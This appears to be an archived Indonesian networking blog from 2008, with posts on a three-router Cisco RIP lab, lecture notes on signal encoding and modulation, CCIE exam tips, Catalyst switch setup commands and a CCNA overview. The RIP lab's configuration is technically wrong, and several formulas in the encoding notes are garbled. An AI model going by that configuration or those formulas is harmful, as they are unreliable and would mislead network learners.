  • Router Bandung memiliki IP untuk FastEthernet 192.168.1.1/24, dan IP untuk Serial 2/0(terhubung ke Router Moscow) 10.10.1.1/8
  • Router Moscow memiliki IP untuk FastEthernet 192.168.2.1/24, dan IP untuk Serial 2/0(terhubung ke Router Bandung) 10.10.2.2/8, dan IP untuk Serial 3/0(terhubung ke Router Bogor) 15.15.1.1/8
  • Router Bogor memiliki IP untuk FastEthernet 192.168.3.1/24 dan IP untuk Serial 3/0(terhubung ke Router Moscow) 15.15.2.2/8
  • Untuk Setiap PC memiliki IP Kelas C sesuai dengan network yang ada di router(192.168.xxx.xxx) dengan Subnet Mask default(Kelas C 24Bit)

Catatan:Router diatas menggunakan Router Cisco, yang tentunya dengan perintah CISCO IOS :)

Now, Ini script untuk memberikan IP pada port FastEthernet(dari console router)


router>enable

router#configure terminal

router(config)#interface FastEthernet 0/0 (0/0 merupakan nomor identitas FastEthernet, kalau di Linux, eth0,eth1,dst…)

router(config-if)#ip address 192.168.1.1 255.255.255.0 (format: IP Addresssubnet mask)

router(config-if)#no shutdown (perintah ini untuk membuat aktif Interface)

Lakukan yang sama untuk interface FastEthernet pada router yang lain, tentunya dengan IP yang berbeda, and untuk perintah input IP pada interface serial, script-nya hampir sama, hanya ada beberapa penambahan perintah.


router>enable

router#configure terminal

router(config)#interface Serial 2/0 (3/0 merupakan nomor identitas untuk serial)

router(config-if)#ip address 10.10.1.1 255.0.0.0 (format: IP Addresssubnet mask)

router(config-if)#clock rate 56000 (untuk memberikan bandwith pada interface ini, 56000bps)

router(config-if)#no shutdown (perintah ini untuk membuat aktif Interface)

Oke, pasang IP yang ada di semua interface serial pada ketiga router, Untuk interface serial ini, bisa menggunakan kabel/media DCE atau DTE.

Setelah semuanya selesai, beri IP untuk tiap PC yang terhubung langsung ke Router, dan jangan lupa untuk isi kolom gatewaynya dengan IP router-nya. Jangan lupa untuk test ping.

Now, It’s time to play with RIP. Berbeda dengan Static Routing, RIP tidak perlu menjelaskan ke router(seperti Network Destination, Subnet Mask, Gateway) dan juga tidak perlu mengisi informasi static routing untuk tiap router. RIP hanya perlu mengisikan network tujuan. Di Router Cisco, perintah untuk memasukkan alamat network berada setelah menu configure(Remember, Menu di Cisco IOS itu hierarki).

Ok, Pada kasus ini, Informasi routing dipasang pada router Moscow, untuk router Moscow, pasang konfigurasi RIP seperti berikut:


router>enable

router#configure terminal

router(config)#router rip

router(config)#network 192.168.1.0

router(config)#network 192.168.2.0

router(config)#network 192.168.3.0

router(config)#network 10.0.0.0

router(config)#network 15.0.0.0

Sedangkan untuk router Bandung cukup beri informasi ke network 10.0.0.0 dan router Bogor ke network 15.0.0.0, Mengapa? kedua router tersebut(Bandung dan Moscow) cukup mengirim informasi ke Router Moscow, biarkan router Moscow yang mengatur semuanya.


Terakhir, coba test ping dan traceroute ke network yang berbeda… Kalau reply atau ada jawaban. Berarti It Works!!! :)

Test Ping dari Network 192.168.1.0

Test Traceroute dari Network 192.168.3.0

PENGKODEAN SINYAL

PENGKODEAN SINYAL


TEKNIK PENGKODEAN SINYAL


Kombinasi Pengkodean


· Digital signaling: sumber data g(t), berupa digital atau analog, dikodekan menjadi sinyal digital x(t) berdasarkan teknik tertentu


· Analog signaling: sinyal input m(t) disebut “modulating signal” dikalikan dengan sinyal pembawa, hasil modulasi berupa sinyal analog s(t) disebut “modulated signal”


Ada 4 kombinasi hubungan data dan sinyal:


• Data digital, sinyal digital perangkat pengkodean data digital menjadisinyal digital lebih sederhana dan murah daripada perangkat modulasi digital-to-analog.


• Data analog, sinyal digital konversi data analog ke bentuk digital memungkinkan penggunaan perangkat transmisi dan switching digital.


• Data digital, sinyal analog beberapa media transmisi hanya bisa merambatkan sinyal analog, misalnya unguided media.


• Data analog, sinyal analog data analog dapat dikirimkan dalam bentuk sinyal baseband, misalnya transmisi suara pada saluran pelanggan PSTN.


Teknik Pengkodean dan Modulasi


Bentuk x(t) bergantung pada teknik pengkodean dan dipilih yang sesuai dengan karakteristik media transmisi Frekuensi sinyal pembawa dipilih yang kompatibel dengan media transmisi.


Data Digital, Sinyal Digital


Sinyal digital merupakan deretan pulsa tegangan diskrit dan diskontinu, tiap pulsa merupakan elemen sinyal.Jika semua elemen sinyal memiliki tanda aljabar yang sama denganc(positif atau negatif), maka sinyal tersebut unipolar Penerima harus mengetahui timing dari setiap bit.


Definisi Format Pengkodean


Format Pengkodean Sinyal Digital


Data Digital, Sinyal Digital


Jika faktor lain konstan, maka pernyataan berikut adalah benar:


• Laju data naik BER (bit error rate/ratio) naik


• SNR naik BER turun


• Bandwidth naik laju data (datarate) naik


Parameter pembanding teknik pengkodean:


• Spektrum sinyal jumlah komponen frekuensi tinggi yang sedikit berarti lebih hemat bandwidth transmisi


• Clocking menyediakan mekanisme sinkronisasi antara source dan destination


• Deteksi kesalahan kemampuan error detection dapat dilakukan secara sederhana oleh skema line coding


• Kekebalan terhadap interferensi sinyal dan derau dinyatakan dalam BER


• Biaya dan kompleksitas semakin tinggi laju pensinyalan atau laju data, semakin besar.


Rapat Spektral


Pengkodean diferensial informasi yang akan dikirim didasarkan atas perbedaan antara simbol data yang berurutan NRZ :


• Mudah direkayasa


• Sebagian besar energi berada antara dc dan 0,5 kali laju bit


• Ada komponen DC,


• kemampuan sinkronisasi buruk


• Biasanya digunakan pada penyimpanan magnetik Multilevel binary


• Kasus bipolar AMI dan pseudoternary


• Tidak ada akumulasi komponen dc


BER Teoritis


Biphase


Kasus Manchester dan differential Manchester


Keunggulan


• Sinkronisasi: penerima dapat melakukan sinkronisasi pada setiap transisi dalam 1 durasi bit


• Tanpa komponen dc


• Deteksi kesalahan: transisi yang tidak terjadi di tengah bit dapat digunakan sebagai indikasi kesalahan


Kelemahan


• Bandwidth lebih besar dibandingkan NRZ dan multilevel binary Kode Manchester digunakan pada standar IEEE 802.3 (CSMA/CD) untuk LAN dengan topologi bus, media transmisi kabel koaksial baseband dan twisted pair Kode differential Manchester digunakan pada IEEE 802.5 (token ring LAN), media transmisi STP


Laju Modulasi


Secara umum D = R/b


• D=laju modulasi,


• R=laju data (bps), b=jumlah bit per elemen sinyal


Tujuan perancangan pengkodean data adalah:


• Tidak ada komponen dc


• Tidak ada urutan bit yang menyebabkan sinyal berada pada level 0 dalam waktu lama


• Tidak mengurangi laju data


• Kemampuan deteksi kesalahan


Unipolar: semua elemen sinyal (pulsa) memiliki tanda yang sama, positif atau negatif


Polar: satu keadaan diwakili oleh level tegangan positif, dan keadaan lain oleh level negatif


Laju Transisi Sinyal


Salah satu cara dalam penentuan laju modulasi adalah dengan mencarib rata-rata jumlah transisi yang terjadi per periode bit. Tabel berikut memberikan contoh laju transisi sinyal dengan kasus


aliran data 1 dan 0 bergantian (101010…)


Data Digital, Sinyal Analog


Contoh: transmisi data digital melalui jaringan telepon publik (PSTN); perangkat digital dihubungkan ke jaringan melalui modem.


Modulasi Digital


Ada 3 teknik pengkodean atau modulasi dasar untuk mengubah data digital menjadi sinyal analog: amplitude shift keying (ASK), frequency shift keying (FSK), dan phase shift keying (PSK)


Kinerja


Rasio datarate terhadap bandwidth transmisi disebut efisiensi bandwidth


• Bandwidth transmisi ASK dan PSK adalah: BT = (1+r)R


• Untuk FSK: BT = 2 F+(1+r)R


• Untuk pensinyalan multilevel: BT = (1+r)R/b


• Bandingkan dengan pensinyalan digital: BT = 0,5(1+r)D


Ingatlah bahwa Eb/No = (S/N).(BT/R)


• BER dapat dikurangi dengan menaikkan Eb/No


Legenda:


• R=bitrate,


• r=faktor roll-off (0<1),>


• F=frekuensi offset=f2-fc=fc-f1,


• b=jumlah bit per elemen sinyal,


• D=laju modulasi


Efisiensi Bandwidth


Rasio datarate terhadap bandwidth transmisi untuk berbagai skema pengkodean digital-to-analog ditunjukkan pada tabel.


Data Analog, Sinyal Digital


Setelah konversi data analog ke data digital, proses selanjutnya adalah salah


satu dari 3 cara berikut:


• Data digital langsung ditransmisikan dalam bentuk NRZ-L


• Data digital dikodekan sebagai sinyal digital dengan menggunakan kode selain NRZ-L


• Data digital dikonversi menjadi sinyal analog, dengan menggunakan teknik modulasi


Teknik dasar yang digunakan dalam codec:


• Pulse code modulation SNR=6,02n+1,76 dB


• Delta modulation implementasi lebih sederhana, karakteristik SNR lebih buruk


Teorema Pencuplikan


Jika x(t) adalah sinyal bandlimited, dengan bandwidth fh,Dan p(t) adalah sinyal pencuplik yang terdiri dari pulsa-pulsa pada interval Ts=1/fs;


Maka xs(t) = x(t)p(t) adalah sinyal tercuplik.


Pulse Code Modulation


Jika data suara dibatasi pada frekuensi di bawah 4000 Hz, maka frekuensi 8000 cuplikan per detik dianggap cukup untuk mewakili sinyal suara. Pada gambar di samping, tiap cuplikan dikuantisasi menjadi 16 level. Kemudian hasil kuantisasi direpresentasikan oleh 4 bit.


Contoh PCM


Perbandingan sinyal terhadap noise untuk derau kuantisasi dapat dinyatakan sebagai SNRdB = 20log2n+1,76 dB


Alasan utama penggunaan teknik digital:


• Tidak ada additive noise dan tidak ada intermodulation noise.


Alasan diperlukannya modulasi analog:


•Transmisi efektif terjadi pada frekuensi tinggi


•Memungkinkan frequency-division multiplexing modolasi amplitude


s(t) = [1+nax(t)]cos(2pfct)


•cos(2pfct) adalah pembawa


•x(t) adalah sinyal masukan


Data Analog, Sinyal Analog


Modulasi sudut


s(t) = Accos[2pfct+f(t)]


• Modulasi fasa: f(t) = npm(t)


• Modulasi frekuensi: f’(t) = nfm(t)


Contoh turunan AM:


Quadrature Amplitude Modulation QAM merupakan teknik pensinyalan analog yang digunakan pada jaringan asymmetric digital subscriber line (ADSL) Sinyal QAM: s(t) = d1(t)cos(2pfct)+d2(t)sin(2pfct).


Spread Spectrum


Teknik ini digunakan untuk mengirimkan data analog atau digital, dengan sinyal analog.


Ide dasarnya adalah penyebaran sinyal informasi dalam bandwidth yang lebih lebar sehingga menyulitkan jamming. Skema dalam penerapan spektral tersebar:


• Frequency hopping sinyal di-broadcast dengan deretan frekuensi radio yang acak, berpindah dari 1 frekuensi ke frekuensi lain pada selang waktu yang sempit


• Direct sequence tiap bit dalam sinyal asli diwakili oleh banyak bit dalam sinyal yang ditransmisikan, disebut sebagai chipping code; contoh: chipping code 10-bit menyebarkan sinyal pada pita frekuensi yang besarnya 10 kali

Sabtu, 03 Mei 2008

10 CCIE LAB TIPS

10 CCIE LAB TIPS

  1. Read the entire exam – now I know everyone is saying that and even Cisco it advising that in there site, but this is one of the important things you need to do before you start configuring as when you start configuring, your mind is set to different mode and you will miss important details.
  2. Take Notes - In addition to step 1 you must know to take notes, what I mean you ask yourself?! Well when you read the exam you will probably be thinking "am I wasting my time reading when other are typing and almost finishing their exam" I say NO you are not but because you all stress and your brain is speeding in almost 200mph you will not remember if you will not take notes.
  3. Work Your Way UP – After first two steps are done you are probably 30 min – 40 min into your exam do not panic, work in a step by step layer 2 to layer 3…
  4. Ask The Proctor – there was in my lab a real nice person that I am sorry I didn't ask for his name but for me his name was Mr. Proctor and whenever I had a question about something that I didn't understand or I thought that it is not well asked then I got up from my seat and went to his desk and ASKED, no shame, If you do not understand ASK that is one of his jobs, Accept for escorting you to the dining room J
  5. Don't ASK Dumb Questions – The Proctor will not give you an answer to your lab question, he will only answer "yes" or "no" format and only if he understand from your question that you know what you are talking about, so do not go and ask "question 1.1 what do you want me to do here" (In CCIE Routing and Switching Practice Labs, Cisco Press book you can see a lot of questions / Answers like that).
  6. Be Polite – the proctor doesn't work for you so be nice, that is the end of proctor candidate relation advice.
  7. You Can Jump Back and FWD – the exam is open to your judgment you can say I will do first security then multicast or I will do IPv6 last
  8. Keep Track – the exam have a lot of questions and sections, you need to write down questions and/or sections you finished, I myself written every question and its points, when done I have marked with "ok" when skipped marked with "later" when I have finished I looked on my paper and made sure I didn't left any question without "ok"
  9. Know How to check – after every question I did a check to make sure that what they want to work dose work, it is not always sufficient to put the commands as some time one section is relaying on another and putting the command relating to that question will not work until you add or remove other commands, I hope that is not to confusing, but most of the exam time went in my exam to verification. Also once you go to sections like security that may brake other sections, I would go back and verify the sections all over again and if they don't work I know where is the problem, if I didn't check every step it would be hard and more stressful when something would not work at the end.
  10. Do not panic – that is important and for some it is more for other it is less, when you see the exam for the first time do not panic take it and brake it to small pieces, and do it one step at a time, if you face a problem skip ahead do not try to solve it for 2hr you can come back to it later

Belajar Konfigurasi Cisco Catalyst

Rekan sekalian, hari ini saya mencoba berbagi pengetahuan tentang teknik konfigurasi Cisco Catalyst. Yang ringan dulu kali ya…

1. Apa sih Cisco Catalyst

Mungkin kalo ada temen yang belum tahu apa tuh Cisco Catalyst, kita bahas dulu bentar tentang Cisco Catalyst. Benda ini (Cisco Catalyst) adalah sebuah produk yang dikeluarkan oleh sebuah perusahaan bernama Cisco dan dinamakan Catalyst. Terdapat banyak tipe yang dikeluarkan oleh perusahaan ini. Tepatnya berapa ? Wah, gw sendiri nggak tau tuh. Tapi mempermasalahkan hal ini nggak ada gunanya. Yang penting adalah gimana makenya dan cara konfigurasinya.

2. Pemakaian Catalyst

Catalyst yang biasa gw oprek, kebanyakan dipake buat switch. Kalo Catalyst buat router, sampai hari ini belum pernah gw oprek. Paling ngeliat dari telnet doank. Tapi setahu gw dari pengalaman selama ini, kayaknya nggak jauh beda sama Catalyst buat switch.

3. Gimana Konfigurasinya

Oke, kita mulai aja pelajarannya. Buat mengkonfigurasi Catalyst, yang musti lo sediain adalah sebuah komputer, atau laptop dengan port COM, kabel Console, dan sebuah program Hyper Terminal. Kalo laptop yang lo punya nggak punya port COM, berarti lo musti punya kabel converter dari COM (db-9) ke USB.

Langkah selanjutnya adalah menghubungkan kabel Console ke port COM komputer dan port Console Catalyst. Tentunya komputer dan Catalyst harus udah terhubung ke power supply. Oke, selanjutnya buka hyper terminal. Pilih nama port yang dipake buat terhubung ke Catalyst. Bikin speed rate nya jadi 9600. Nah, Catalyst sudah siap di konfigurasi.

Setting Password

router>enable
router#configure terminal
router(config)#enable password password
router(config)#enable secret secret

Setting Host Name

router>enable
router#configure terminal
router(config)#hostname nama-host

Setting Vlan

router>enable
router#configure terminal
router(config)#vlan nomor-vlan
router(config-vlan)#name nama-vlan

Setting IP Address pada Vlan

router>enable
router#configure terminal
router(config)#interface vlan 1
router(config-if)#ip address address mask
router(config-if)#no shutdown

Setting Identitas pada Port

router>enable
router#configure terminal
router(config)#interface nama-port
router(config-if)#description “Uplink ke PPSI”
router(config-if)#end

Setting IP Gateway

router>enable
router#configure terminal
router(config)#ip default-gateway address

Setting Port-Speed dan Link-Mode

router#configure terminal
router(config)#interface nama-port
router(config-if)#speed 100
router(config-if)#duplex full

router#configure terminal
router(config)#interface nama-port
router(config-if)#switchport mode access
router(config-if)#switchport access vlan nama-vlan

router#configure terminal
router(config)#interface nama-port
router(config-if)#switchport mode trunk
router(config-if)#switchport trunk allowed vlan nama-vlan

Setting Line VTY

router#configure terminal
router(config)#line vty 0 4
router(config-line)#login
router(config-line)#password password

Setting Line Con 0

router#configure terminal
router(config)#line con 0
router(config-line)#login
router(config-line)#password password

Melihat Semua Konfigurasi
router#show running-config

Menghapus Semua Konfigurasi

router#erase startup-config
router#dir
router#delete flash:vlan.dat
router#dir
router#reload

Nah, segitu dulu deh. Ntar kalo sempet gw upload lagi materi lainnya. Yah, buat nambah pengetahuan sekalian buat data gw sih. Tentang penjelasan masing-masingnya,


Sabtu, 26 April 2008

Cisco Certified Network Associate (CCNA)


What is the CCNA?
The CCNA is an industry certification which according to Cisco, validates the candidate's ability to install, configure, operate, and troubleshoot medium-size routed and switched networks, including implementation and verification of connections to remote sites in a WAN. It is an entry level certification offered by Cisco along with the CCENT and CCDA.

Prerequisites?
There are no prerequisites for taking the CCNAs so anyone can register for and take the exam.

How do I register? How much does it cost?
The exam can be taken at any Pearson VUE testing center. The currently exam costs $125.

What's covered on the exam?
The good news is that Cisco has offered a comprehensive list of possible topics that could be covered on the exam. You can find the exam topics here.

How do I prepare for the exam?
Read my post about this on Top 5 Resources for CCNA Test Takers. Also, not mentioned in the post are the recommended training courses ICND1 and ICND2 which can be taken from Cisco's learning partners.

More information about the CCNA can be found on the Cisco CCNA site.

The CCNA has for many been an entrance point into the networking industry either as a first-choice career path or also for those switching from a different industry discipline.

Good luck to all who decide to go for this certification!